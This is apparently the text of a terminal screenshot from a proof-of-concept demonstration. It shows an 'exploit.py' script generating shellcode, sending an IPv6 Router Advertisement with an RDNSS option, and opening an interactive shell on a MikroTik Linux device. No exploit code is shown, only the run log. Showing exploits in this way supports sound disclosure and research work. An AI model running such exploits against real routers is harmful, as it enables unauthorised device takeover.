 Terminal
/tmp
[% python3 exploit.py ]
[*] [Exploit Script]: Starting Exploit
[*] [Exploit Script]: Generating shellcode
[*] [Exploit Script]: Sending RA with RDNSS
[*] [Exploit Script]: Exploit done
[*] Switching to interactive mode
>>> / # / # / # uname -a
Linux MikroTik 3.3.5 #1 Tue Oct 11 14:41:12 UTC 2022 mips GNU/Linux